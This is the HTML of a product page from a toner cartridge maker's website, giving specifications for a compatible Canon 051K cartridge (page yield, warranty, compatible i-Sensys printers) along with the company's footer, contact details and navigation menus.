				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fc1076 pro-specification elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fc1076" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc7f6b3" data-id="fc7f6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26e4b87 elementor-widget elementor-widget-heading" data-id="26e4b87" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">GIT Replacement Code</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-535f96e" data-id="535f96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c42065b elementor-widget elementor-widget-shortcode" data-id="c42065b" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">GT-ct-CN054B</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6c09cd pro-specification  pro-specification-white    elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6c09cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e5f72ac" data-id="e5f72ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883e9f1 elementor-widget elementor-widget-heading" data-id="883e9f1" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Original Manufacturer</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ec48c0" data-id="6ec48c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16d04be elementor-widget elementor-widget-shortcode" data-id="16d04be" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">CANON / COLOR</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be143f0 pro-specification elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be143f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9a745f" data-id="d9a745f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af62b59 elementor-widget elementor-widget-heading" data-id="af62b59" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Page Yield</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbc0c17" data-id="cbc0c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54964a6 elementor-widget elementor-widget-shortcode" data-id="54964a6" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">1500</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b9e171 pro-specification  pro-specification-white    elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b9e171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1896b18" data-id="1896b18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86566be elementor-widget elementor-widget-heading" data-id="86566be" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">OEM Item Code</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e96c0ee" data-id="e96c0ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0394e elementor-widget elementor-widget-shortcode" data-id="1c0394e" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">Canon 051K</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d6af77a pro-specification elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6af77a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-da18842" data-id="da18842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4253e89 elementor-widget elementor-widget-heading" data-id="4253e89" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Brand</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-411715b" data-id="411715b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9897913 elementor-widget elementor-widget-shortcode" data-id="9897913" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">ECOPLAN</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63208b3 pro-specification  pro-specification-white    elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63208b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-394c763" data-id="394c763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d18320 elementor-widget elementor-widget-heading" data-id="5d18320" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Manufacturer</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7bec16" data-id="d7bec16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5f6789 elementor-widget elementor-widget-shortcode" data-id="c5f6789" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">GIT</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f2cf955 pro-specification elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2cf955" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ecded70" data-id="ecded70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee223be elementor-widget elementor-widget-heading" data-id="ee223be" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Warranty</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-116e7c2" data-id="116e7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad5c9a elementor-widget elementor-widget-shortcode" data-id="2ad5c9a" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">24 Months</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4592eb pro-specification  pro-specification-white    elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4592eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7fc5c2" data-id="d7fc5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f2f4d elementor-widget elementor-widget-heading" data-id="49f2f4d" data-element_type="widget" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default">Compaible Printer Model</h5>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56487b9" data-id="56487b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-977f271 elementor-widget elementor-widget-shortcode" data-id="977f271" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">Canon I Sensys LBP-621,
 Canon I Sensys LBP-623,
 Canon I Sensys MF-645,
 Canon I Sensys MF-643,
  Canon I Sensys MF-641</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-5994237 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5994237" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1300a43" data-id="1300a43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1f698d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1f698d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4c7557" data-id="c4c7557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a2dd09 elementor-widget elementor-widget-heading" data-id="5a2dd09" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				<div class="elementor-element elementor-element-f26160d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f26160d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1243" class="elementor elementor-1243 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ee4c495 gooter-gitnin elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee4c495" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd0c694" data-id="cd0c694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3ecbd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ecbd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bb9352" data-id="9bb9352" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d755122 elementor-widget elementor-widget-heading" data-id="d755122" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">ABOUT GIT</p>				</div>
				<div class="elementor-element elementor-element-9f2abcc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9f2abcc" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-a1f9d7b elementor-widget elementor-widget-text-editor" data-id="a1f9d7b" data-element_type="widget" data-widget_type="text-editor.default">
									German Imaging Technologies (GIT) was founded in 1999 with new,a purpose-built premises in Dubai to produce toner cartridges for the Middle East and Africa.								</div>
				<div class="elementor-element elementor-element-f5586f4 elementor-widget elementor-widget-image" data-id="f5586f4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.gitmea.com">
							<img loading="lazy" width="133" height="132" src="https://www.gitmea.com/wp-content/uploads/2023/02/gitmia_logo-18-svg.webp" class="attachment-full size-full wp-image-9257" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2023/02/gitmia_logo-18-svg.webp 133w, https://www.gitmea.com/wp-content/uploads/2023/02/gitmia_logo-18-svg-100x100.webp 100w" sizes="(max-width: 133px) 100vw, 133px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57575a7" data-id="57575a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e258640 elementor-widget elementor-widget-heading" data-id="e258640" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">CONTACT </p>				</div>
				<div class="elementor-element elementor-element-eb1c86b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb1c86b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-f64c504 cont-footer elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f64c504" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Nad Al Hammar Road, Umm Ramool,<br>  P.O. Box 35778, United Arab Emirates</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:971­4­2853538">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+971­ 4­ 285 3538</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@gitdubai.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-eeee382 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="eeee382" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=971544479147">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-dcfdb61 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dcfdb61" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b6b0b52" href="https://www.youtube.com/user/gitdubaillc1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-75cb03f" href="https://ae.linkedin.com/company/german-imaging-technologies-git-dubai-llc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4251657" href="https://www.facebook.com/gitdubai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a962fc5" href="https://www.instagram.com/gitdubai/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-65e77ff" href="https://twitter.com/gitdubai?lang=da" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa2f8df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2f8df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ff97cce" data-id="ff97cce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201e062 elementor-widget elementor-widget-image" data-id="201e062" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" loading="lazy" width="800" height="92" src="https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line.webp" class="attachment-large size-large wp-image-652" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line.webp 1023w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-300x35.webp 300w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-600x69.webp 600w, https://www.gitmea.com/wp-content/uploads/2022/10/green-leaf-with-line-768x89.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2abdaed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2abdaed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-94f5fab" data-id="94f5fab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc2ffa3 elementor-widget elementor-widget-heading" data-id="dc2ffa3" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">About Us</p>				</div>
				<div class="elementor-element elementor-element-f5d0cc5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f5d0cc5" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-b6308f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b6308f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b6308f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9468"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-item">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://www.gitmea.com/about-us/company/" class="elementor-item">Company Snapshot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-item">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://www.gitmea.com/about-us/management/" class="elementor-item">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-item">Message from the CEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-item">Award Recognition</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6308f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9468"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-item" tabindex="-1">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://www.gitmea.com/about-us/company/" class="elementor-item" tabindex="-1">Company Snapshot</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6039"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-item" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://www.gitmea.com/about-us/management/" class="elementor-item" tabindex="-1">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-item" tabindex="-1">Message from the CEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-item" tabindex="-1">Award Recognition</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-11c2c0a" data-id="11c2c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86db8d5 elementor-widget elementor-widget-heading" data-id="86db8d5" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Business Solutions</p>				</div>
				<div class="elementor-element elementor-element-c97be8b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c97be8b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-8dcae2c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8dcae2c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8dcae2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-item">Printers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-item">Managed Print Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-item">Printer Maintenance Contracts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-item">Onsite Printing Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-item">Printer Leasing &#038; Rental</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8dcae2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-item" tabindex="-1">Printers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-item" tabindex="-1">Managed Print Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-item" tabindex="-1">Printer Maintenance Contracts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-item" tabindex="-1">Onsite Printing Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-item" tabindex="-1">Printer Leasing &#038; Rental</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-07403c1" data-id="07403c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-839008e elementor-widget elementor-widget-heading" data-id="839008e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Toner Cartridges</p>				</div>
				<div class="elementor-element elementor-element-1f0fcda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f0fcda" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7542cd1 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7542cd1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7542cd1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-item">HP Toners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-item">Toner cartridges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8359"><a href="https://www.gitmea.com/products/" class="elementor-item">All Products</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7542cd1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-item" tabindex="-1">HP Toners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-item" tabindex="-1">Toner cartridges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8359"><a href="https://www.gitmea.com/products/" class="elementor-item" tabindex="-1">All Products</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-1ba6bb6 elementor-widget elementor-widget-heading" data-id="1ba6bb6" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Policy</p>				</div>
				<div class="elementor-element elementor-element-5d5961e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5d5961e" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fe7ef0c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fe7ef0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fe7ef0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7802"><a rel="privacy-policy" href="https://www.gitmea.com/support/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://www.gitmea.com/support/policy/" class="elementor-item">Customer Credit Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe7ef0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-item" tabindex="-1">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7802"><a rel="privacy-policy" href="https://www.gitmea.com/support/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://www.gitmea.com/support/policy/" class="elementor-item" tabindex="-1">Customer Credit Policy</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dcca2c3" data-id="dcca2c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556a7a9 elementor-widget elementor-widget-heading" data-id="556a7a9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">News &amp; Media</p>				</div>
